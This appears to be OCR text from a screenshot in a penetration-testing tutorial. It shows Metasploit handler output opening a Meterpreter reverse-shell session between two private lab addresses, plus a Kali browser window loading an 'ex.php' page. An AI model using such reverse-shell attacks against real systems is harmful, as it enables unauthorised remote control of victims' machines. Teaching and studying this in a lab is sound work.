 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.75.138:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 192.168.75.1
[*] Meterpreter session 2 opened (192.168.75.138:4444
-> 192.168.75.1:3563) at 2013-10-17 04:18:30 +0000
meterpreter >
Iceweasel
File Edit View History Bookmarks Tools Help
Connecting...
192.168.75.1/new/ex.php
Google
Most Visited Offensive Security Kali Linux Kali Docs
#no socket
Waiting for 192.168.75.1.